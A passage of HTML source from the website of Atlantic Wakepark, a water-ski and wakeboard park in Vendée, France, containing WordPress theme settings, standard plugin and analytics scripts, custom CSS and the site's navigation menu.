captcha."},"captchaSiteKey":"","ajaxNonce":"e97dbfce94","pageData":"","themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#4f9fc2"},"desktopHeader":{"height":85},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":90,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>","url":"https:\/\/www.atlanticwakepark.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1430,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"content":{"textColor":"#2f4858","headerColor":"#2f4858"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"12e6de4e3bb06b903c9ff5181c65918a"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.12.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=9.12.0' id='dt-woocommerce-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","ajaxNonce":"d9c37c8b50","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706556051' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.atlanticwakepark.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atlanticwakepark.com/wp-json/wp/v2/media/3753" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atlanticwakepark.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.atlanticwakepark.com/?p=3753' />
<link rel="alternate" type="application/json+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2F%3Fattachment_id%3D3753" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2F%3Fattachment_id%3D3753&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Tracking code easily added by NK Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics --><script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-K5X4M4SE4V"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-K5X4M4SE4V');</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.microwidget-btn.mini-button.header-elements-button-1.show-on-desktop.hide-on-first-switch.in-menu-second-switch.microwidget-btn-bg-on.microwidget-btn-hover-bg-on.disable-animation-bg.border-off.hover-border-on.btn-icon-align-left.hide-on-desktop.show-on-second-switch {
    width: 100%;
}
#page .woocommerce-error + .woocommerce-message {
	-webkit-animation-delay: 9s, 18s;
    animation-delay: 9s, 18s;
}
.tinv-wishlist .product-remove button {
	padding-left: 0;
}

.text-area.show-on-desktop.in-menu-first-switch.in-menu-second-switch.last {
    margin-top: -20px;
}

.top-bar.full-width-line.top-bar-line-hide {
    margin-bottom: -20px!important;
}

rs-module-wrap, rs-module, .round_corner {
    border-radius: 10px;
    -moz-border-radius : 10px;
    -webkit-border-radius : 10px;
	  overflow: hidden;
}

.vc_column_container {
    padding: 0 !important;
}


/* --------- GENERALE --------- */

.header-space.sticky-space-off {
    height: 0 !important;
}

.vc_column_container>.vc_column-inner {
    width: auto;
}

span.ubtn-data.ubtn-text {
    line-height: 1;
}

/* --------- MEGA MENU --------- */


.main-nav .sub-nav > li.dt-mega-parent > a .menu-text {
    background-color: #4f9fc2;
    padding: 5px 10px;
    border-radius: 5px;
    -moz-border-radius : 5px;
    -webkit-border-radius : 5px;
}

.menu-item-11152 {
    width: 150px !important;
}

.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-4 > .dt-mega-menu-wrap {
    width: 900px !important; 
}

.dt-mobile-header .menu-item-11152 {
    width: auto !important;
}

.dt-mobile-header .next-level-button:before {
	color: #facd00;
}

/* --------- LECTEUR VIDEO --------- */

.bg_right .vc_column-inner {
    background-position: right bottom !important;
}

.wpb_video_widget {
    border-radius: 10px !important;
  	-moz-border-radius : 10px !important;
    -webkit-border-radius : 10px !important;
    overflow: hidden;
}

/* --------- Gtranslate --------- */

.right-widgets.mini-widgets {
    z-index: 999;
}

a.glink.nturl.notranslate {
    margin: 0 2px;
}

.bx-wrapper ul.kiwi-logo-carousel.align-center li img {
    max-height: 60%;
    max-width: 60%;
    display: inline-block;
}

/* --------- FLOW FLOW --------- */

.ff-sc-label1 .ff-label-wrapper {
    margin: 7% 0 0 0% !important;
}

.ff-sc-label1 .ff-label-text {
    padding: 0px 5px 0 15px;
}

.ff-sc-label1 .ff-icon-inner {
	border-radius: 0 !important;
}


.lien_colonne {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
	left:0;
}


.lien_colonne a {
    display: block;
    width: 100%;
    height: 100%;
}

.lien_colonne a span {
    display: none;
}

/* --------- HOME PHOTO TITLE --------- */

.home_photo_title {
  position: absolute;
  width: fit-content;
  display: flex;
  letter-spacing: 0;
  color: #FFFFFF;
  padding: 0 20px;
}

.home_photo_title p {
  align-content: center;
  display: inline-grid;
	line-height: 1;
}

.home_photo_title p em {
  display: contents;
  font-size: 24px;
  font-style: normal;
}

.home_photo_title .wpb_wrapper {
  display: flex;
}

.relative .vc_column-inner {
	position: relative;
}

@media (max-width: 768px) {
.ubtn-normal {
    padding: 0px 0px;
	}}

/* --------- Panier --------- */
.shopping-cart-inner {
	width: 270px!important;
}
figure.woocom-project {
    border: 5px solid #f8f8f8;
    border-radius: 10px;
    padding: 20px;
    background: #f8f8f8;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.iso-lazy-load.preload-me.thumb-lazy-load-show.iso-layzr-loaded {
    border-radius: 10px;
}


.widget-title {
    background: #4f9fc2;
    padding: 7px;
    border-radius: 10px;
    color: #ffffff !important;
}
aside#sidebar {
    padding-left: 15px;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="attachment attachment-template-default single single-attachment postid-3753 attachmentid-3753 attachment-jpeg wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.11 woocommerce-no-js no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-small-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.12.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 9.12.0 -->
<div id="load" class="">
	<div class="load-wrap"><img src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-600-1.png" style="max-width: 500px;" width="100%" height="auto"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header center widgets shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><a href="tel:0676275504" class="mini-contacts phone show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>Info et réservation : 06 76 27 55 04</a><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><div class="gtranslate_wrapper" id="gt-wrapper-46172363"></div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Téléski Nautique de Vendée &#8211; Atlantic Wakepark &#8211; JUST RIDE IT !</div>
	<div id="site-description" class="assistive-text">Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer</div>
	<a class="same-logo" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /><img class="mobile-logo preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration downwards-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11183 hide-mega-title no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20300&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-400x600.jpg 400w" alt="Menu icon" width="200" height="300"  style="border-radius: 10px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Image</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart text-disable rectangular-counter-style show-sub-cart" data-cart-hash="12e6de4e3bb06b903c9ff5181c65918a">

	<a class="wc-ico-cart text-disable rectangular-counter-style show-sub-cart" href="https://www.atlanticwakepark.com/mon-panier/"><i class="icomoon-the7-font-the7-cart-00"></i>&nbsp;<span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>Pas de produit dans le panier.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Sous-total:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-login show-on-desktop near-logo-first-switch near-logo-second-switch"><a href="/mon-compte" class="submit text-disable"><i class="icomoon-the7-font-the7-login-021"></i>&nbsp;</a></div><a href="https://www.atlanticwakepark.com/achats-en-ligne/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop hide-on-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-on btn-icon-align-left" ><span>Achat en ligne</span></a><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="La page Facebook s&#039;ouvre dans une nouvelle fenêtre" href="https://www.facebook.com/atlanticwakepark85/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Facebook s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page Instagram s&#039;ouvre dans une nouvelle fenêtre" href="http://instagram.com/atlanticwakepark" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Instagram s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page YouTube s&#039;ouvre dans une nouvelle fenêtre" href="https://www.youtube.com/channel/UC29PhGnen-dk1Z0kgzIy3MA" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">La page YouTube s&#039;ouvre dans une nouvelle fenêtre</span></a></div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a 